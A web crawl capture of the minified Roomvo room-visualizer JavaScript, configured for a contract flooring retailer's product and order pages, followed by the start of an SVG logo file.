_roomvo&&(_roomvo={serverUrl:"https://www.roomvo.com",visitorIds:{},vendorCodeMap:{},queuedVendorCodeRequests:[],previousBodyStyleOverflow:null,prefilter:"",stimrClass:"roomvo-stimr",generalButtonClass:"roomvo-button",styleSheetExists:!1,trackingCode:"",log:"",mainFunctionDone:!1}),_roomvo.addToLog=function(o){try{var e=1e6;_roomvo.log.length+o.length<e?_roomvo.log+=o+"\n":_roomvo.log+=".....\n"}catch(t){_roomvo.log=t.toString()}},_roomvo.addToLog("Roomvo log begins..."),_roomvo.debug=function(){for(var o=document.querySelectorAll("."+_roomvo.stimrClass),e=0,t=0;t<o.length;++t)"hidden"==o[t].style.visibility&&++e;console.log(o.length+" STIMRs on page, "+e+" hidden."),console.log(_roomvo.log.split("\n").length+" lines in log.");var r=_roomvo.getVendorCode();r&&(console.log("Vendor code on page: "+r),_roomvo.runIfVendorCodeAvailable(r,function(){console.log("Available: "+r)}))},_roomvo.getPathFromFullUrl=function(o){var e=document.createElement("a");e.href=o;var t=e.pathname;return t.length>0&&"/"!=t[0]&&(t="/"+t),t},_roomvo.getCurrentUrlPath=function(){return _roomvo.getPathFromFullUrl(decodeURIComponent(window.location.href))},_roomvo.getCurrentPathComponents=function(){var o=this.getCurrentUrlPath(),e=o.replace(/(^\/)|(\/$)/g,"");return e.split("/")},_roomvo.getLastPathComponent=function(){var o=_roomvo.getCurrentPathComponents();return o[o.length-1]},_roomvo.getParameterByName=function(o,e){e||(e=decodeURIComponent(window.location.href)),o=o.replace(/[\[\]]/g,"\\$&");var t=new RegExp("[?&]"+o+"(=([^&#]*)|&|#|$)"),r=t.exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null},_roomvo.addWindowMessageListener=function(o){var e=window.addEventListener?"addEventListener":"attachEvent",t=window[e],r="attachEvent"==e?"onmessage":"message";t(r,o,!1)},_roomvo.JsonStringify=function(o){return!JSON.stringify&&JSON.serialize?JSON.serialize(o):JSON.stringify(o)},_roomvo.JsonParse=function(o){return!JSON.parse&&JSON.deserialize?JSON.deserialize(o):JSON.parse(o)},_roomvo.isEmpty=function(o){for(var e in o)if(o.hasOwnProperty(e))return!1;return _roomvo.JsonStringify(o)===_roomvo.JsonStringify({})},_roomvo.isWebGlSupported=function(){try{var o=document.createElement("canvas"),e=o.getContext("webgl")||o.getContext("experimental-webgl");if(null==e)throw"nowebgl"}catch(t){return!1}return!0},_roomvo.isIe=function(){var o=navigator.userAgent;return!!o&&o.indexOf("Trident/")>-1},_roomvo.isRoomvoBot=function(){var o=navigator.userAgent;return!!o&&o.indexOf("RoomvoBot")!==-1},_roomvo.isBot=function(){var o=new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp","|woorankreview|screamingsfrogsseosspider"].join(""),"i");return o.test(navigator.userAgent)},_roomvo.safelyGetTrimmedInnerText=function(o){var e=document.querySelector(o);return e&&e.innerText?e.innerText.trim():""},_roomvo.debounce=function(o,e,t){var r;return function(){var n=this,i=arguments,a=t&&!r;clearTimeout(r),r=setTimeout(function(){r=null,t||o.apply(n,i)},e),a&&o.apply(n,i)}},_roomvo.onAllSelectorsAvailable=function(o,e,t){var r=function(o,e){if(!o)return!1;for(var t=0;t<e.length;++t)if(!o.querySelector(e[t]))return!1;return!0},n=function(o,e,t){r(o,e)?t():setTimeout(n,60,o,e,t)};n(o,e,t)},_roomvo.onSelectorAvailableOrAttached=function(o,e,t){if(o){if(o.querySelector(e)&&t())return;var r=new MutationObserver(function(r,n){for(var i=0;i<r.length;++i)if(r[i].addedNodes)for(var a=0;a<r[i].addedNodes.length;++a){var d=r[i].addedNodes[a];if(d.matches&&d.matches(e)&&o.querySelector(e)&&t())return void n.disconnect();if(d.querySelector){var l=d.querySelector(e);if(l&&o.querySelector(e)&&t())return void n.disconnect()}}}),n={childList:!0,subtree:!0};r.observe(o,n)}},_roomvo.track=function(o){var e=new FormData;for(var t in o)e.append(t,o[t]);var r=new XMLHttpRequest;r.open("POST",_roomvo.serverUrl+"/services/event/events/",!0),r.send(e)},_roomvo.getDeviceType=function(){var o=!1;return function(e){var t=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),r=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");o=!!e&&(t.test(e)||r.test(e.substring(0,4)))}(navigator.userAgent||navigator.vendor||window.opera),o?_roomvo.TOUCH_DEVICE:_roomvo.DESKTOP_DEVICE},_roomvo.resetElem=function(o){var e={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show","float":"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"};Object.keys(e).forEach(function(t){o.style.setProperty(t,e[t],"important")})},_roomvo.addStyleSheet=function(){function o(){return Array.prototype.slice.call(document.styleSheets).every(e)}function e(o){return!o.roomvo}if(o()){var t=document.createElement("style");t.appendChild(document.createTextNode("")),document.head.appendChild(t);var r=t.sheet;return r.roomvo=!0,this.styleSheetExists=!0,r}},_roomvo.PRODUCT_TYPE_UNKNOWN=0,_roomvo.PRODUCT_TYPE_FLOOR=1,_roomvo.PRODUCT_TYPE_RUG=2,_roomvo.PRODUCT_TYPE_FURNITURE=3,_roomvo.PRODUCT_TYPE_COUNTERTOP=4,_roomvo.PRODUCT_TYPE_WALL=5,_roomvo.DESKTOP_DEVICE=0,_roomvo.TOUCH_DEVICE=1,_roomvo.ENTRY_TYPE_NONE=0,_roomvo.ENTRY_TYPE_STANDALONE=1,_roomvo.ENTRY_TYPE_PRODUCT_INTEGRATION=2,_roomvo.getVendorUrlPath=function(){return""},_roomvo.getVendorCode=function(o){return"code1"},_roomvo.onBodyLoaded=function(){},_roomvo.isWebGlNeeded=function(){return!0},_roomvo.getLocale=function(){return"en-us"},_roomvo.getDomainIfAvailable=function(){return""},_roomvo.getCookieExpiration=function(){return"Fri, 31 Dec 9999 23:59:59 GMT"},_roomvo.addToCart=function(o){},_roomvo.isInAbExperimentMode=function(){return!1},_roomvo.trackEvent=function(o,e){try{for(var t=ga.getAll(),r=0;r<t.length;++r)t[r].send("event","Roomvo",o,e)}catch(n){}},_roomvo.getVendorUrlPathForStimr=function(){return _roomvo.getVendorUrlPath()},_roomvo.addPopup=function(){var o=document.createElement("iframe");_roomvo.resetElem(o),o.style.setProperty("display","none","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("left","0","important"),o.style.setProperty("width","100%","important"),o.style.setProperty("height","100%","important"),o.style.setProperty("z-index","2147483647","important"),o.setAttribute("role","dialog"),o.setAttribute("aria-label","Roomvo Visualizer"),o.id="ffPopup",o.type="text/html",document.body.appendChild(o)},_roomvo.trample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"2147483647"==getComputedStyle(o).getPropertyValue("z-index")}),e=0;e<o.length;e++)"ffPopup"!=o[e].id&&(o[e].style.setProperty("z-index","2147483646","important"),o[e].dataset.trampled="1")},_roomvo.untrample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"1"==o.dataset.trampled}),e=0;e<o.length;e++)o[e].style.setProperty("z-index","2147483647")},_roomvo.removePopup=function(){var o=document.getElementById("ffPopup");o&&o.parentNode&&o.parentNode.removeChild(o),setTimeout(_roomvo.untrample(),10)},_roomvo.getTopWindowDomain=function(){try{return window.top.location.hostname}catch(o){}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]).hostname:""},_roomvo.loadPopupWithUrl=function(o,e){if(_roomvo.isWebGlNeeded()&&!_roomvo.isWebGlSupported())return void alert("Your browser or device does not support WebGL. Please try a different browser or device.");o+="&domain="+encodeURIComponent(_roomvo.getTopWindowDomain()),o+="&is_in_top_window=0",e="undefined"==typeof e||e,!e||window.history.state&&window.history.state.roomvoPopupUrl||(o.indexOf("use_history_padding=0")===-1&&(o+="&use_history_padding=0"),window.history.pushState({roomvoPopupUrl:o,integratorVendorUrlPath:_roomvo.getVendorUrlPath()},""));var t=document.getElementById("ffPopup");document.body.removeChild(t),t.style.display="block",t.style.background='white url("'+_roomvo.serverUrl+'/static/images/loading.gif") no-repeat center',t.src=o,document.body.appendChild(t);try{var r=window.getComputedStyle(document.body).getPropertyValue("overflow");"hidden"!==r&&(_roomvo.previousBodyStyleOverflow=r)}catch(n){}_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow="hidden"),setTimeout(_roomvo.trample(),10)},_roomvo.loadPopupForVendor=function(o,e,t,r,n){void 0!==t&&""!==t||(t="/"),void 0===r&&(r=""),void 0===n&&(n="");var i=_roomvo.visitorIds[o]||"",a=_roomvo.serverUrl+"/my/"+o+t+"?visitor_id="+encodeURIComponent(i)+"&vendor_code="+encodeURIComponent(e)+"&product_type="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(_roomvo.trackingCode)+"&locale="+encodeURIComponent(_roomvo.getLocale())+"&prefilter="+encodeURIComponent(_roomvo.prefilter)+r,d=function(){try{return window.self!==window.top}catch(o){return!0}};d()||(a+="&use_host_navigation=1"),_roomvo.loadPopupWithUrl(a),_roomvo.trackEvent("see this in my room",e)},_roomvo.loadPopup=function(o,e,t,r,n){try{n=n||_roomvo.getVendorCode(o)}catch(i){n=""}_roomvo.loadPopupForVendor(_roomvo.getVendorUrlPathForStimr(),n,e,t,r)},_roomvo.startStandaloneVisualizer=function(o,e){_roomvo.loadPopup(void 0,void 0,void 0,_roomvo.convertProductType(o),e)},_roomvo.startStandalone=function(){_roomvo.loadPopup()},_roomvo.convertProductType=function(o){return"floor"===o?"1":"rug"===o?"2":"furniture"===o?"3":"countertop"===o?"4":"wall"===o?"5":void 0},_roomvo.makeNotifyConversionXhr=function(o,e,t,r,n,i){var a=new XMLHttpRequest;a.open("POST",_roomvo.serverUrl+"/api/notify_conversion",!0);var d=new FormData;d.append("visitor_id",_roomvo.visitorIds[_roomvo.getVendorUrlPath()]),d.append("vendor_url_path",_roomvo.getVendorUrlPath()),d.append("vendor_codes",r||""),d.append("quantities",n||""),d.append("prices",i||""),d.append("total",e||""),d.append("currency",t||""),d.append("transaction_id",o||""),a.send(d)},_roomvo.notifyConversionBasedOnSelectors=function(o,e,t){_roomvo.onAllSelectorsAvailable(document,[o],function(){var r=_roomvo.safelyGetTrimmedInnerText(o),n=_roomvo.priceToNumber(_roomvo.safelyGetTrimmedInnerText(e))||"",i=_roomvo.safelyGetTrimmedInnerText(t);i=i.substring(0,5),_roomvo.makeNotifyConversionXhr(r,n,i)})},_roomvo.notifyConversionOnShopify=function(){_roomvo.notifyConversionBasedOnSelectors(".os-order-number",".payment-due__price",".payment-due__currency")},_roomvo.priceToNumber=function(o){return o=o.replace(/[^0-9\.-]+/g,""),Number(o)},_roomvo.fetchVendorCodeMappings=function(){for(var o="?vendor__url_path="+_roomvo.getVendorUrlPathForStimr(),e=new Set,t=0;t<_roomvo.queuedVendorCodeRequests.length;++t)_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff||(e.add(_roomvo.queuedVendorCodeRequests[t].vendorCode),_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff=!0);var r=4e3,n=0,i={};i[n]=[],e.forEach(function(o){var e=i[n].concat(o),t=encodeURIComponent(_roomvo.JsonStringify(e)).length;t>r?i[++n]=[o]:i[n].push(o)});for(var a=0;a<=n;++a){var d="&vendor_code__in="+encodeURIComponent(_roomvo.JsonStringify(i[a])),l=_roomvo.serverUrl+"/api/vendor_mappings/"+o+d,s=new XMLHttpRequest;s.bucketIndex=a,s.open("GET",l,!0),s.onreadystatechange=function(){4==this.readyState&&200==this.status&&(_roomvo.JsonParse(this.response).forEach(function(o){void 0===_roomvo.vendorCodeMap[o.vendorCode]&&(_roomvo.vendorCodeMap[o.vendorCode]=[]),_roomvo.vendorCodeMap[o.vendorCode].push(o)}),i[this.bucketIndex].forEach(function(o){void 0===_roomvo.vendorCodeMap[o]&&(_roomvo.vendorCodeMap[o]=[]);for(var e=_roomvo.queuedVendorCodeRequests.length-1;e>=0;--e)if(_roomvo.queuedVendorCodeRequests[e].vendorCode==o){var t=_roomvo.queuedVendorCodeRequests[e],r=!t.ignoreCallbackIfNotAvailable||_roomvo.vendorCodeMap[o]&&_roomvo.vendorCodeMap[o].length;t.callback&&r&&t.callback.apply(null,t.callbackArguments),_roomvo.queuedVendorCodeRequests.splice(e,1)}}))},s.send()}},_roomvo.debouncedFetchVendorCodeMappings=_roomvo.debounce(_roomvo.fetchVendorCodeMappings,50,!1),_roomvo.addCallbackForVendorMapping=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.runIfVendorCodeAvailable=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,ignoreCallbackIfNotAvailable:!0,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.shouldShowStimrButtons=function(){return!_roomvo.isInAbExperimentMode()||"dontshow"!=_roomvo.trackingCode},_roomvo.getStimrButtonText=function(o){return"See It In My Room"},_roomvo.createDefaultStimrButton=function(o){var e=document.createElement("div");e.style.height="48px",e.style.paddingTop="4px",e.style.paddingBottom="4px",e.style.width="100%",e.style.boxSizing="border-box",e.style.textAlign="center";var t=document.createElement("div");t.style.display="inline-block",t.style.height="100%",t.style.paddingLeft="16px",t.style.paddingRight="16px",t.style.paddingTop="12px",t.style.paddingBottom="12px",t.style.boxSizing="border-box",t.style.textTransform="uppercase",t.style.cursor="pointer",t.style.textAlign="center",t.style.background="#ff3d00",t.style.color="#fff";var r=document.createElement("img");r.src=_roomvo.serverUrl+"/static/images/logo-72x72_white.png",r.style.height="100%",r.style.marginRight="4px",r.style.verticalAlign="middle",r.style.display="inline-block";var n=document.createElement("div");return n.setAttribute("style",'font-family: "Roboto", "Noto", sans-serif !important'),n.style.fontSize="16px",n.innerText=_roomvo.getStimrButtonText(_roomvo.getLocale()),n.style.display="inline-block",n.style.textAlign="center",o&&(r.style.width="1px",r.style.visibility="hidden"),t.appendChild(r),t.appendChild(n),e.appendChild(t),e},_roomvo.createUnbrandedStimrButton=function(){return _roomvo.createDefaultStimrButton(!0)},_roomvo.addProductButtonsToPage=function(o,e,t,r,n,i,a){void 0!==r&&null!==r||(r=function(o,e){o.appendChild(e)}),i=i||_roomvo.generalButtonClass;var d=function(){_roomvo.addToLog("About to add buttons to all containers");for(var o=document.querySelectorAll(e),t=0;t<o.length;t++){var r="";try{r=_roomvo.getVendorCode(o[t])}catch(i){_roomvo.addToLog("Exception getting vendor code on "+o[t].toString()+": "+i.toString());continue}void 0===_roomvo.vendorCodeMap[r]?(_roomvo.addToLog('Checking unknown: "'+r+'" on '+o[t]),_roomvo.addCallbackForVendorMapping(r,l,[o[t],r,n])):l(o[t],r,n)}},l=function(o,e,t){var r=function(e){if(void 0===_roomvo.vendorCodeMap[e])return _roomvo.addToLog('ERROR: unknown, should not be: "'+e+'" on '+o),!1;if(0===_roomvo.vendorCodeMap[e].length)return _roomvo.addToLog('NOT available: "'+e+'" on '+o),!1;if(t){for(var r=0;r<_roomvo.vendorCodeMap[e].length;++r)if(_roomvo.vendorCodeMap[e][r].productType==t)return _roomvo.addToLog("Available for product type "+t+': "'+e+'" on '+o),!0;return _roomvo.addToLog("NOT available for product type "+t+': "'+e+'" on '+o),!1}return _roomvo.addToLog('Available without product type: "'+e+'" on '+o),!0},n=function(o){for(var e=o.querySelectorAll("."+i),r=0;r<e.length;++r){var n=!("productType"in e[r].dataset)||t==e[r].dataset.productType;if("hidden"!==window.getComputedStyle(e[r]).visibility&&n)return!0}return!1};r(e)?n(o)||s(o):m(o)},s=function(e){var t=null;o?(t=o(n),r(e,t)):t=e.querySelector("."+i),t?(t.style.visibility="visible",t.classList.add(i),n&&(t.dataset.productType=n),t.onclick=a,_roomvo.addToLog("Added button to "+e)):_roomvo.addToLog("Could not create or find existing button in "+e)},m=function(e){for(var t=e.querySelectorAll("."+i),r=0;r<t.length;++r)if(o){var a=!("productType"in t[r].dataset)||n==t[r].dataset.productType;a&&(t[r].parentNode.removeChild(t[r]),addToLog(integrator,"Removed button from "+e))}else t[r].style.visibility="hidden",_roomvo.addToLog("Hid button inside "+e)},c=[e];t&&c.push(t),_roomvo.addToLog("Waiting for: "+c.toString()),_roomvo.onAllSelectorsAvailable(document,c,function(){_roomvo.onSelectorAvailableOrAttached(document,e,d)})},_roomvo.addStimrButtonsToPage=function(o,e,t,r,n){if(_roomvo.shouldShowStimrButtons()){var i=function(o){return o.stopPropagation(),_roomvo.loadPopup(this,"","",n),!1};_roomvo.addProductButtonsToPage(o,e,t,r,n,_roomvo.stimrClass,i)}},"undefined"==typeof roomvo&&(roomvo={}),ffViz=roomvo,roomvo.loadAssistant=function(){document.querySelector("#assistantPopup")&&document.querySelector("#assistantPopup").contentWindow.postMessage("roomvoOpenAssistant","*")},roomvo.enableButtonForVisualization=function(o){if(_roomvo.getVendorUrlPathForStimr()&&_roomvo.getVendorCode(o)&&"hidden"===o.style.visibility){var e=function(o){_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)].length>0&&(o.style.visibility="visible",o.onclick=function(e){return e.stopPropagation(),_roomvo.loadPopup(o),!1})};void 0===_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)]?_roomvo.addCallbackForVendorMapping(_roomvo.getVendorCode(o),e,[o]):e(o)}},roomvo.startStandalone=function(){_roomvo.startStandalone()},roomvo.startStandaloneVisualizer=function(){_roomvo.startStandalone()},_roomvo.manageAbExperiment=function(){if(""==_roomvo.trackingCode){var o=new Date;o.getSeconds()%2===0?(_roomvo.trackingCode="dontshow",document.cookie="fftrackingcode=dontshow; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):(_roomvo.trackingCode="show",document.cookie="fftrackingcode=show; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy())}},_roomvo.getNewVisitorIds=function(o){var e=new XMLHttpRequest;e.open("POST",_roomvo.serverUrl+"/services/visitor/visitors/create_visitors/",!0);var t=new FormData;t.append("vendor_url_path",_roomvo.getVendorUrlPath()),t.append("locale",_roomvo.getLocale()),t.append("tracking_code",_roomvo.trackingCode),e.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=_roomvo.JsonParse(this.responseText);_roomvo.isEmpty(_roomvo.visitorIds)&&(document.cookie="ffvisitorids="+_roomvo.JsonStringify(e.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()+"; "+_roomvo.getDomainIfAvailable(),_roomvo.visitorIds=e.visitorIds,o&&o())}},e.send(t)};var _getCookieSameSitePolicy=function(o){var e="https:"===window.location.protocol;return e?"SameSite=None; Secure":"SameSite=Lax"};_roomvo.getVendorUrlPath=function(){return"efcontractflooring"},_roomvo.isWebGlNeeded=function(){return!1},_roomvo.getVendorCode=function(){try{var o="form[class='variations_form cart'] input[name='attribute_pa_color']",e=document.querySelector(o).value,t=_roomvo.getCurrentPathComponents()[1];return t+"-"+e}catch(r){return""}},_roomvo.createStimr=function(){var o=document.createElement("button");return o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.innerText="VIEW IN YOUR SPACE",o.style.color="white",o.style.background="#ae5a27",o.style.fontSize="16px",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o},_roomvo.onBodyLoaded=function(){var o=_roomvo.getCurrentUrlPath();o.indexOf("/product/")>=0?_roomvo.addStimrButtonsToPage(_roomvo.createStimr,"div.productDetails-visual-previews"):o.indexOf("/order-complete/")>=0&&_roomvo.makeNotifyConversionXhr()},function(){if(!(_roomvo.isBot()&&!_roomvo.isRoomvoBot()||_roomvo.mainFunctionDone||_roomvo.isIe())){window.addEventListener("keydown",function(o){if("Tab"===o.key&&"none"!=document.getElementById("ffPopup").style.display&&document.activeElement!=document.getElementById("ffPopup")){var e={action:"roomvoFocusIframe"};window.postMessage(e,"*")}});for(var o=document.cookie.split(";"),e=0;e<o.length;++e)o[e].indexOf("ffvisitorids")>=0?_roomvo.visitorIds=_roomvo.JsonParse(o[e].substring(o[e].indexOf("=")+1)):o[e].indexOf("fftrackingcode")>=0&&(_roomvo.trackingCode=o[e].substring(o[e].indexOf("=")+1));_roomvo.isInAbExperimentMode()&&_roomvo.manageAbExperiment();var t=function(){if(window.history.state&&window.history.state.roomvoPopupUrl)_roomvo.loadPopupWithUrl(window.history.state.roomvoPopupUrl);else{var o=document.getElementById("ffPopup");o&&(_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow=_roomvo.previousBodyStyleOverflow),_roomvo.removePopup(),_roomvo.addPopup())}};_roomvo.addWindowMessageListener(function(o){o&&o.data&&o.data.action&&("ffSaveVisitor"==o.data.action?(_roomvo.visitorIds[o.data.vendorUrlPath]=o.data.visitorId,document.cookie="ffvisitorids="+_roomvo.JsonStringify(_roomvo.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):"roomvoAddToCart"==o.data.action?_roomvo.addToCart(o.data.customData):"ffTrack"==o.data.action?_roomvo.trackEvent(o.data.eventAction,o.data.eventLabel):"ffFocusPopup"==o.data.action&&document.getElementById("ffPopup").focus())}),window.addEventListener("popstate",function(o){t(o)}),_roomvo.isEmpty(_roomvo.visitorIds)&&_roomvo.getNewVisitorIds();var r=function(){_roomvo.addPopup(),_roomvo.onBodyLoaded()};document.body?r():document.addEventListener("DOMContentLoaded",r),_roomvo.mainFunctionDone=!0}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg
body_size: 3535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M114,31.3c-0.2,0.6-0.4,1.2-0.6,1.9c0.5,0,1.1,0,1.6-0.1c0.6-0.1,1-0.3,1-1c0-0.3,0.4-0.7,0.6-1
		c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.6,0.1,1.6,0.4,1.7c1,0.3,2.1,0.2,3.2,0.3c0.2,0,0.5-0.1,0.8-0.2c-0.1-0.2-0.1-0.5-0.2-0.7
		c0.8,1.2,2,0.6,3.2,0.8c-0.1-0.4-0.3-0.7-0.4-1c0.1,0,0.1-0.1,0.2-0.1c0.2,0.4,0.5,0.8,0.7,1.2c0.9,0,1.8,0,2.7,0
		c0.3-0.6,0.6-1.1,0.9-1.8c1.2,1.7,2.8,1.8,4.6,1.7c0-0.2,0.1-0.5,0.1-0.6c2.3,0.9,4.8,0.8,7.2,0.8c1.2,0,2.5-0.2,3.7-0.2
		c2,0,4,0.1,6,0.2c1.1,0.1,2.1,0.3,3.1,0.4c2,0.1,3.9,0,5.8-0.6c1.2-0.4,2.5-0.4,3.5,0.5c0.1,0.1,0.3,0.1,0.5,0.1
		c0.9,0.1,1.9,0.2,2.8,0.2c2,0.1,4,0.1,6,0.2c1.8,0.1,3.6-0.1,5.3,0.3c3.4,0.6,6.7,0.6,10.1,0.6c1.8,0,3.6,0.2,5.4,0.2
		c3.5,0.1,7.1,0.2,10.6,0.2c2,0,4.1-0.2,6.1-0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.5-0.3,1-0.6,1.8-1c0.1,0.1,0.4,0.4,0.5,0.7
		c0.2,0.5,0.4,0.7,1,0.7c1.3,0,2.5,0.2,3.8,0.2c0.6,0,1.3-0.2,1.9-0.3c0-0.1,0-0.2-0.1-0.3c0.4,0.2,0.7,0.4,1.1,0.7
